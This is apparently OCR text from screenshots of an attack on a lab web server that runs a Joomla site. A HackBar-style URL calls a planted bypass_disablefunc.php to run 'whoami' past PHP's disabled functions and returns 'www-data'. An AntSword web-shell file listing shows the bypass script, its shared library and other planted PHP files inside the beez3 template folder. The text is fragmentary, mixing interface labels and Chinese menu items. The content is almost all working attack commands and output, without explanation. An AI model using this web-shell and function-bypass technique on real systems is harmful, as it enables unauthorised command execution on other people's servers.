 INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL
http://192.168.134.129/templates/beez3/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/xx&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x64.so
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/xx 2>&1
output:
www-data
中国蚁剑
AntSword 编辑 窗口 调试
192.168.134.129 >_ 192.168.134.129
目录列表 (5)
/
var
www
html
templates
beez3
css
html
images
javascript
language
文件列表 (17)
新建 上层 刷新 主目录 书签 /var/www/html/templates/beez3/ 读取
名称 日期 大小 属性
language 2019-09-23 22:22:21 4 Kb 0755
bypass_disablefunc.php 2019-12-10 11:02:13 580 b 0644
bypass_disablefunc_x64.so 2019-12-10 11:02:13 6.79 Kb 0644
component.php 2019-09-23 22:22:21 1.98 Kb 0644
error.php 2019-09-23 22:22:21 8.32 Kb 0644
favicon.ico 2019-09-23 22:22:21 1.97 Kb 0644
img_class.php 2019-12-10 10:34:33 33 b 0644
img_class.php
index.php 2019-09-23 22:22:21 8.66 Kb 0644
info.php 2019-12-10 10:40:21 17 b 0644
jsstrings.php 2019-09-23 22:22:21 1.41 Kb 0644
templateDetails.xml 2019-09-23 22:22:21 4.53 Kb 0644